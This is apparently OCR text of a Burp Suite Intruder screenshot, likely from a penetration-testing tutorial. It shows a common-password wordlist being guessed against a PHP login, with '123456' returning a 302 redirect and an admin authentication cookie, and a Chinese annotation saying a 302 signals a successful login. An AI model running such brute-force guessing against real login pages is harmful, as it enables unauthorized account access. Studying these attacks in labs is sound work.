 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2095
1 200 2032
2 123456 302 728
3 12345678 200 2095
4 qwerty 200 2095
5 123456789 200 2095
6 12345 200 2095
7 1234 200 2095
8 111111 200 2095
9 1234567 200 2095
10 qweasd123 200 2095
11 admin 200 2095
12 dragon 200 2095
13 123123 200 2095
Request Response
Pretty Raw Render \n Actions
状态码302是跳转，一般登录都会跳转
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: ./
7 Server: Microsoft-IIS/8.5
8 X-Powered-By: PHP/5.4.45
9 Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
10 Set-Cookie: PHPSESSID=susesr7t6ugqkers4pj582irf0; path=/
11 Set-Cookie: EM_AUTHCOOKIE_7QjPZ7c07BTMupbROOVLd4PFnpIsw1r4=admin%7C%7C833eec6c62a6eee1f0def851437b5e1f; path=/
12 X-Powered-By: ASP.NET
Search...
0 matches
759 of 1004